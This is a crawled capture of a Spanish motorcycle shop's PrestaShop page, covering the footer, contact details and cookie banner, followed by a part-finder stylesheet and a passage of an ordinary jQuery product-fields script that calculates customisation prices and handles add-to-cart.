                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informarción</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/contactanos"
                                        title="Utiliza nuestro formulario para ponerte en contacto con nosotros"                                                                        >
                                    Contáctanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/1-realiza-un-pedido"
                                        title="Nuestros términos y condiciones de pedido"                                                                        >
                                    Realiza un pedido
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/3-condiciones-generales"
                                        title="Condiciones generales de Motos Aleser"                                                                        >
                                    Condiciones Generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/6-informacion-tallas"
                                        title="info-tallas"                                                                        >
                                    Información Tallas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/7-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/8-politica-de-privacidad"
                                        title=""                                                                        >
                                    Política de Privacidad
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Mi Cuenta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/inicio-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/direcciones"
                                        title=""                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/historial-compra"
                                        title=""                                                                        >
                                    Historial de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/seguimiento-cliente-no-registrado"
                                        title=""                                                                        >
                                    Seguimiento para clientes no registrados
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacta con nosotros.</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Motos Aleser | Tu tienda de motos en Sevilla</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">P. Industrial La Negrilla C/ Gramaje 8A - 8 & Cp: 41016 Sevilla - España</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:955 745 159 - 658 778 799">955 745 159 - 658 778 799</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:motos.aleser@hotmail.com">motos.aleser@hotmail.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Nuestros horarios: TIENDA de 10:00h a 13:30h y de 16:30h a 19:30h</p><br />
<p>                                   TALLER de 9:00h a 14:00h y de 16:30h a 18:30h</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://motosaleser.es/themes/core.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/i18n/jquery.ui.datepicker-es.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://motosaleser.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://motosaleser.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/groupinc/views/js/front17.js" ></script>
  <script src="https://motosaleser.es/modules/pl_partfinder/views/js/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://motosaleser.es/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitreviews/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://motosaleser.es/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/dependencies.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/custom.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/custom.js" ></script>





    
<div id="iqitcookielaw" class="p-3">
<div class="pbc-banner__title-wrapper" style="margin:0px;padding:0px;font-family:Times;font-size:medium;">
<h3 class="pbc-banner__text pbc-banner__text--title" style="margin:0px;padding:0px;text-transform:uppercase;">TU PRIVACIDAD, <span style="margin:0px;padding:0px;">TU CONSENTIMIENTO</span></h3>
</div>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">En MotosAleser utilizamos cookies y tecnologías similares para mejorar su experiencia y medir sus interacciones con nuestro sitio web.</p>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">También los usamos para servirle información más relevante en búsquedas y en anuncios en este y otros sitios.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Aceptar</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/pl_partfinder/views/css/front.css
body_size: 385
content:
/*****/
.MmaBtnSuccess{
    color:#fff !important;
}
.categoryListMmaLink{
    cursor: pointer;

}
.mmaCatBlocktitle{
    padding: 10px;
    border-bottom: 2px solid #f00;
    font-size: 2em;
}
.mmaCatBlock{
    cursor: pointer;
    border: 1px solid #ccc;
    padding: 10px;
    border-radius: 3px;
}
.mmaCatBlock:hover{
    border: 1px solid #d40606;
}
.mmaCatBlock-img{
    text-align: center;
}
.mmaCatBlock-title{
    text-align: center;
    font-weight: bold;
}
.mmaCatBlock-title:hover{
    color: #d40606;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/an_productfields/views/js/front.js
body_size: 5391
content:
/**
* 2023 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
*
*  @author    Anvanto <anvantoco@gmail.com>
*  @copyright 2023 Anvanto
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);

function calcFormula() {
    console.log('calcFormula not redefined');
}

function calcPrice() {
    let an_fields = $('.js-an-pf-fields-wrap');

    if (an_fields.data('calculationtotalfields') || an_fields.data('updateprices')) {
        an_fields.each(function () {

            field = $(this);

            if (typeof field.data('formula') !== "undefined" && field.data('formula') != '') {
                calcFormula();
            } else {
                let an_fields_total_wt = 0,
                    an_fields_total = 0;
                priceForFormet = 0;

                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-price[type="text"]').each(function() {
                    let elem = $(this);
                    if (elem[0].value != '') {
                        if (elem.data('type_price') == 2) {
                            let count = +elem.siblings('.anpf-field-counter-max_length').find('.js-anpf-field-counter').html();
                            if (count > elem.data('free_characters')) {
                                count = count - elem.data('free_characters');
                            } else {
                                count = 0;
                            }
                            an_fields_total_wt += ($(this).data('price_wt') * count);
                            an_fields_total += (+$(this).data('price') * count);
                        } else {
                            an_fields_total_wt += $(this).data('price_wt');
                            an_fields_total += +$(this).data('price');
                        }
                    }
                });
                field.find('.js-anpf-field:not(.an-pf-hide) textarea.js-an_productfields-price').each(function() {
                    let elem = $(this);
                    if (elem[0].value != '') {
                        if (elem.data('type_price') == 2) {
                            let count = +elem.siblings('.anpf-field-counter-max_length').find('.js-anpf-field-counter').html();
                            if (count > elem.data('free_characters')) {
                                count = count - elem.data('free_characters');
                            } else {
                                count = 0;
                            }
                            an_fields_total_wt += ($(this).data('price_wt') * count);
                            an_fields_total += (+$(this).data('price') * count);
                        } else {
                            an_fields_total_wt += $(this).data('price_wt');
                            an_fields_total += +$(this).data('price');
                        }
                    }
                });
                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-price[type="checkbox"]:checked').each(function() {
                    an_fields_total_wt += $(this).data('price_wt');
                    an_fields_total += +$(this).data('price');
                });
                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-price[type="radio"]').each(function() {
                    if ($(this).prop("checked")) {
                        $(this).parents('.anfield-radio').siblings('.anfield-radio').find('input').removeAttr('checked');
                        $(this).attr('checked', 'checked');
                        an_fields_total_wt += $(this).data('price_wt');
                        an_fields_total += +$(this).data('price');
                    }
                });
                field.find('.js-anpf-field:not(.an-pf-hide) select.js-an_productfields-price option:selected').each(function() {
                    if ($(this).data('price_wt') != undefined) {
                        an_fields_total_wt += $(this).data('price_wt');
                        an_fields_total += +$(this).data('price');
                    }
                });
                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-price[type="number"]:not(.js-an_productfields-multiply)').each(function() {
                    an_fields_total_wt += $(this).data('price_wt');
                    an_fields_total += + $(this).data('price');
                });
                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-multiply').each(function() {
                    an_fields_total_wt += $(this).data('price_wt')*$(this).val();
                    an_fields_total += + $(this).data('price')*$(this).val();
                });

                if (field.data('pricedisplaymethod')) {
                    priceForFormet =an_fields_total_wt;
                } else {
                    priceForFormet =an_fields_total;
                }


                if (an_fields.data('updateprices')) {
                    var priceContainer, price, priceVar, priceContVar, fieldsContVar, regularPriceContainer, priceDefault;
                    var regularPrice = 0;

                    var priceVarData = $(this).data('classprice');
                    var priceContVarData = $(this).data('classpricecontainer');
                    var fieldsContVarData = $(this).data('classfieldscontainer');

                    if ($(this).parents('.modal-body').length) {
                        regularPriceContainer = $(this).parents('.modal-body').find('.product-discount').find('.regular-price');
                        if (priceVarData) {
                            priceContainer = $(this).parents('.modal-body').find(priceVarData);
                        } else {
                            if ($(this).parents('.modal-body').find('span[itemprop=price]').length) {
                                priceContainer = $(this).parents('.modal-body').find('span[itemprop=price]');
                            } else {
                                priceContainer = $(this).parents('.modal-body').find('.current-price-value');
                            }
                        }
                        priceDefault = $(this).parents('.modal-body').find('.js-an-pf-original-prices');
                    } else {
                        priceContVar = priceContVarData ? priceContVarData : '.product-prices';
                        if (fieldsContVarData) {
                            fieldsContVar = fieldsContVarData;
                            if (fieldsContVar == '.an-pf-fields-wrap') {
                                regularPriceContainer = $(this).siblings(priceContVar).find('.product-discount').find('.regular-price');
                            } else {
                                regularPriceContainer = $(this).parents(fieldsContVar).siblings(priceContVar).find('.product-discount').find('.regular-price');
                            }
                        } else {
                            fieldsContVar = '.product-information';
                            regularPriceContainer = $(this).parents(fieldsContVar).siblings(priceContVar).find('.product-discount').find('.regular-price');
                        }

                        if (priceVarData) {
                            priceVar = priceVarData;
                        } else {
                            if ($(this).parents(fieldsContVar).siblings(priceContVar).find('span[itemprop=price]').length) {
                                priceVar = 'span[itemprop=price]';
                            } else {
                                priceVar = '.current-price-value';
                            }
                        }

                        if (fieldsContVar == '.an-pf-fields-wrap') {
                            priceContainer = $(this).siblings(priceContVar).find(priceVar);
                        } else {
                            priceContainer = $(this).parents(fieldsContVar).siblings(priceContVar).find(priceVar);
                        }

                        priceDefault = $(this).parents(fieldsContVar).siblings(priceContVar).find('.js-an-pf-original-prices');
                    }

                    if (priceDefault.length) {
                        price = parseFloat((priceDefault).data('price_amount'));
                    } else {
                        price = parseFloat(priceContainer.attr('content'));
                    }

                    if (regularPriceContainer.attr('data-original')){
                        regularPrice = regularPriceContainer.attr('data-original');
                        regularPrice = clearNum(regularPrice);
                    }
                    if (!regularPrice){
                        regularPrice = regularPriceContainer.html();
                        regularPriceContainer.attr('data-original', regularPrice);
                        regularPrice = clearNum(regularPrice);
                    }
                    regularPrice = regularPrice.replace(',', '.').replace(/[^\.\d]/g, '')
                    var sum = price+priceForFormet;
                    var sumRegular = +regularPrice+priceForFormet;

                    getData(field.attr('data-url'), '&price[default]='+sum+'&price[regular]='+sumRegular+'&price[calc]='+priceForFormet+'&action=getPrices', field, function(data, anfield){
                        regularPriceContainer.html(data.prices.regular);
                        priceContainer.html(data.prices.default);
                        if (an_fields.data('calculationtotalfields')) {
                            anfield.find('.an-pf-fields-total .js-an-pf-fields-price').html(data.prices.calc);
                        }
                    });
                }

                if (!an_fields.data('updateprices') && an_fields.data('calculationtotalfields')) {
                    getData(field.attr('data-url'), '&price='+priceForFormet+'&action=getPrices', field, function(data, anfield){
                        anfield.find('.an-pf-fields-total .js-an-pf-fields-price').html(data.price);
                    });
                }


                priceForFormet = 0;
                an_fields_total_wt = 0;
                an_fields_total = 0;
            }
        });
    }
}

function clearNum(num){
    if (num){
        return num.replace(/[^0-9,.]/g, ' ');
    } else {
        return '0';
    }
}
function waitForEl(selector) {
    if (jQuery(selector).length && !jQuery(selector).hasClass('.js-moved')) {
        let modalAdditionalInfo = jQuery(selector).find('.modal-footer .js-product-additional-info');
        jQuery(selector).find('.modal-footer .js-product-additional-info').remove();
        jQuery(selector).find('.modal-body .product-actions form').prepend(modalAdditionalInfo);
        jQuery(selector).addClass('.js-moved');
        calcPrice();
    }
    setTimeout(function() {
        waitForEl(selector);
    }, 100);
}

function chacgedPositionAnFields(position = '.product-actions form', before){
    var productAdditionalInfo = $('.js-an-pf-fields-wrap:not(.js-an-pf-position)').addClass('js-an-pf-position');
    $('.js-an-pf-fields-wrap').parents('.elementor-widget-ps-widget-module').addClass('an-pf-hide');
    $('.js-an-pf-fields-wrap').parents('.elementor-widget-ps-widget-module').after(productAdditionalInfo);
    if (before) {
        $(position).before(productAdditionalInfo);
    } else {
        $(position).prepend(productAdditionalInfo);
    }
}

function changedPositionAnFieldsModal(position = '.product-actions form', before){
    if (!$('.modal-body .js-an-pf-fields-wrap.js-an-pf-position').length) {
        var field = $('.modal-body .js-an-pf-fields-wrap:not(.js-an-pf-position)').addClass('js-an-pf-position');
        if (before) {
            $('.modal-body').find(position).before(field);
        } else {
            $('.modal-body').find(position).prepend(field);
        }
    }
}
function initSomeElementsAnFields(){
    $('.js-an_productfields-date').datepicker();
    $("[data-toggle='tooltip']").tooltip();
    $('.js-an_productfields-price[type="radio"]').each(function() {
        if ($(this).attr("checked")) {
            $(this).prop('checked', true);
        } else {
            //$(this).removeAttr('checked');
        }
    });
}

function initRangeSlider(){
    $('.anfield-slider-block').each(function() {
        let wrapper = $(this),
            slider = $(this).find('.anfield-slider'),
            selectedel = wrapper.find('input:checked').parents('.anfield-slider-element').index()+1;

        slider.slider({
            min: 1,
            range: false,
            step: 1,
            max: slider.data('count'),
            value: selectedel,
            animate: "fast",
            orientation: "horizontal",
            stop: function (event, ui) {
                wrapper.find('.anfield-slider-element input').prop('checked', false).attr('checked', false);
                wrapper.find('.anfield-slider-element').eq(ui.value - 1).find('input').prop('checked', true).attr('checked', true);
                calcPrice();
            }
        });
        slider.draggable();
    });
}

function calcPercentages() {
    let productPrice,
        priceContainer,
        prices='';
    const pricesArr = new Map();
    $('[data-type_price="1"]').each(function () {
        if ($('span[itemprop=price]').length) {
            priceContainer = $('.product-prices span[itemprop=price]');
        } else {
            priceContainer = $('.product-prices .current-price-value');
        }
        if ($(this).parents('.modal-body').length) {
            if ($(this).parents('.modal-body').find('.js-an-pf-original-prices').length) {
                productPrice = $(this).parents('.modal-body').find('.js-an-pf-original-prices').data('price_amount');
            } else {
                productPrice = $(this).parents('.modal-body').find(priceContainer).attr('content');
            }
        } else {
            if ($(this).parents('.product-container').find('.js-an-pf-original-prices').length) {
                productPrice = $(this).parents('.product-container').find('.js-an-pf-original-prices').data('price_amount');
            } else {
                productPrice = $(this).parents('.product-container').find(priceContainer).attr('content');
            }
        }
        $(this).data('price', productPrice*$(this).data('price-percentage')/100);
        $(this).attr('data-price', productPrice*$(this).data('price-percentage')/100);
        $(this).data('price_wt', productPrice*$(this).data('price-percentage')/100);
        $(this).attr('data-price_wt', productPrice*$(this).data('price-percentage')/100);


        if ($(this).attr('data-percentage_type_show_price') == 'calculated'){
            let id = $(this).attr('id');
            if ($('.js-an-pf-fields-wrap').data('pricedisplaymethod')){
                if (typeof id != 'undefined' && $(this).attr('id') != false) {
                    prices+='&price['+id+']='+$(this).data('price_wt');
                } else {
                    prices+='&price['+$(this).attr('name')+']='+$(this).data('price_wt');
                }
            } else {
                if (typeof id !== 'undefined' && $(this).attr('id') !== false) {
                    prices+='&price['+id+']='+$(this).data('price');
                } else {
                    prices+='&price['+$(this).attr('name')+']='+$(this).data('price');
                }
            }
        }
    });
    let an_fields = $('.js-an-pf-fields-wrap');
    an_fields.each(function () {
        field = $(this);
        if (field.find('[data-type_price="1"][data-price-percentage]:not(".title-calculated")').length) {
            field.find('[data-type_price="1"][data-price-percentage]:not(".title-calculated")').addClass('title-calculated');
            getData(field.attr('data-url'), prices + '&action=getPrices', field, function (data, anfield) {
                $.each(data.prices, function(index,value){
                    if (field.find('[name="'+index+']"').length) {
                        field.find('[name="'+index+']"').parents('.js-anpf-field').find('.js-anpf-label-price').html(value);
                    } else {
                        field.find('[id="'+index+'"]').siblings('.label-price').find('span').html(value);
                    }
                });
            });
        }
    });
}

function getData(controller, dataUrl, anfield, callback){
    $.ajax({
        type: "POST",
        url: controller,
        data: dataUrl,
        dataType: 'json',
    }).done(function(data){
        callback(data, anfield);
    }).always(function() {

    });
}

class dynamicTimer {
    constructor(func, delay) {
        this.callback = func
        this.triggerTime = delay
        this.timer = 0
        this.updateTimer()
    }
    updateTimer() {
        clearTimeout(this.timer)
        let delay = this.triggerTime
        this.timer = setTimeout(this.callback, delay)
        return this
    }
    addTime(delay) {
        this.triggerTime = delay
        this.updateTimer()
        return this
    }
}


$(document).ready(function () {

    $(document).on('change', '.an-pf-field-type-file-wrap .filestyle', function () {
        $(this).parents('.an-pf-field-type-file-wrap').find('input[type="text"]').val($(this)[0].files[0].name);
    });

    $(document).on('click', function (e) {
        if (!$(e.target).parents('.anpf-select-dropdown-wrap').length) {
            $('.anpf-select-dropdown-active').removeClass('anpf-select-dropdown-active');
            $('.anpf-select-dropdown-show-active').removeClass('anpf-select-dropdown-show-active');
        }
    });

    $(document).on('click', '.anpf-select-dropdown-show', function () {
        $(this).toggleClass('anpf-select-dropdown-show-active');
        $(this).siblings('.anpf-select-dropdown-list').toggleClass('anpf-select-dropdown-active');
    });
    $(document).on('click', '.anpf-select-dropdown-item', function (e) {
        if (!e.target.hasAttribute('href')) {
            $(this).parents('.anpf-select-dropdown').find('anpf-select-dropdown-show').removeClass('anpf-select-dropdown-show-active')
            $(this).parents('.anpf-select-dropdown-list').removeClass('anpf-select-dropdown-active').siblings('.anpf-select-dropdown-show').html($(this).html());
            $(this).parents('.anpf-select-dropdown-wrap').find('select').val($(this).data('value')).change();
        }
    });

    $(document).on("click", '.an-pf-addtocart-button', function(e){

        e.preventDefault();

        var data = new FormData();

        var form_data = $('#add-to-cart-or-refresh').serializeArray();
        $.each(form_data, function (key, input) {
            data.append(input.name, input.value);
        });

        $('#add-to-cart-or-refresh input[type="file"]').each(function(){
            let elem = $(this)[0].files;
            if (elem.length) {
                data.append($(this).attr('name'), elem[0]);
            }
        });

        data.append('add', parseInt($('#quantity_wanted').val()));
        data.append('action', 'update');

        $.ajax({
            url: $('#add-to-cart-or-refresh').attr('action'),
            headers: {
                Accept: 'application/json, text/javascript, */*; q=0.01'
            },
            method: "post",
            processData: false,
            contentType: false,
            data: data,
            success: function (data) {
            },
            complete: function(data,) {
                let ajax_error_text = '',
                    jsonData;

                try {
                    jsonData = JSON.parse(data.responseText)
                }
                catch (e) {
                    console.log("error: "+e);
                };

                if (jsonData.hasError) {
                    $.each(jsonData.errors, function (index, value) {
                        ajax_error_text += value + '<br>';
                    });
                    if ($('.product-add-to-cart .ajax-error').length) {
                        $('.product-add-to-cart .ajax-error').show().html(ajax_error_text);
                    } else {
                        $('.product-add-to-cart').append('<div class="alert alert-danger ajax-error">' + ajax_error_text + '</div>');
                    }
                } else {
                    $('.product-add-to-cart .ajax-error').hide();
                    var dataProduct = $('#product-details').data('product'),
                        dataSelected;
                    dataSelected = 'id_customization='+dataProduct.id_customization+'&id_product_attribute='+dataProduct.id_product_attribute+'&id_product='+dataProduct.id_product+'&action=add-to-cart';

                    $.post($('.blockcart').data('refresh-url'), dataSelected).then(function (resp) {
                        var html = $('<div />').append($.parseHTML(resp.preview));
                        $('.blockcart').replaceWith($(resp.preview).find('.blockcart'));
                        if (resp.modal) {
                            showModal(resp.modal);
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', { eventType: 'updateShoppingCart', resp: resp });
                    });
                }
            },
            error: function (e) {
            }
        });

        prestashop.blockcart = prestashop.blockcart || {};

        var showModal = prestashop.blockcart.showModal || function (modal) {
            var $body = $('body');
            $body.append(modal);
            $body.one('click', '#blockcart-modal', function (event) {
                if (event.target.id === 'blockcart-modal') {
                    $(event.target).remove();
                }
            });
        };

    });



    let timer = new dynamicTimer(function() {
        calcPrice();
    }, 500);

    $(document).on("input", '.js-anpf-counter', function(timeoutID) {
        let elem = $(this);
        if (elem.data('ignore_spaces')) {
            currentLength = elem.val().replace(/\s+/g,'').length;
        } else {
            currentLength = elem.val().length;
        }
        elem.closest('.js-anpf-field').find('.js-anpf-field-counter').html(currentLength);
        if (elem.data('type_price') == 2) {
            timer.addTime(500);
        }
    });

    if ($('.js-an-pf-fields-wrap').data('classfieldsposition')) {
        chacgedPositionAnFields($('.js-an-pf-fields-wrap').data('classfieldsposition'), 1);
    } else {
        chacgedPositionAnFields('.product-actions form', 0);
    }

    waitForEl('.modal.quickview');

    initRangeSlider();
    initSomeElementsAnFields();

    calcPercentages();
    calcPrice();

    $(document).on('change', '.js-an_productfields-price:not([type="text"])', function () {
        calcPercentages();
        calcPrice();

    });
    $(document).on('keyup', '.js-an_productfields-multiply', function () {
        calcPrice();
    });
    $(document).on('keyup', '.js-an_productfields-price[type="text"], textarea.js-an_productfields-price', function () {
        if ($(this).hasClass('calculated')) {
            if ($(this)[0].value == '') {
                $(this).removeClass('calculated');
                calcPrice();
            }
        } else {
            if ($(this)[0].value != '') {
                $(this).addClass('calculated')
                calcPrice();
            }
        }

    });

    $(document).ajaxComplete(function(event, xhr, settings) {

        if ($('.js-an-pf-fields-wrap').data('classfieldsposition')) {
            changedPositionAnFieldsModal($('.js-an-pf-fields-wrap').data('classfieldsposition'), 1);
        } else {
            changedPositionAnFieldsModal('.product-actions form', 0);
        }
        $('.elementor-element .js-an-pf-fields-wrap').not('.js-an-pf-position').remove();
        $('.product-information .js-an-pf-fields-wrap, .product-actions .js-an-pf-fields-wrap').not('.js-an-pf-position').remove();
        $('.js-product-additional-info .js-an-pf-fields-wrap').not('.js-an-pf-position').remove();
        initSomeElementsAnFields();
        calcPercentages();


        if ((xhr.responseJSON != undefined) && xhr.responseJSON.hasOwnProperty('quickview_html') && (xhr.responseJSON.quickview_html != undefined)) {

            setTimeout(function () {
                initRangeSlider();
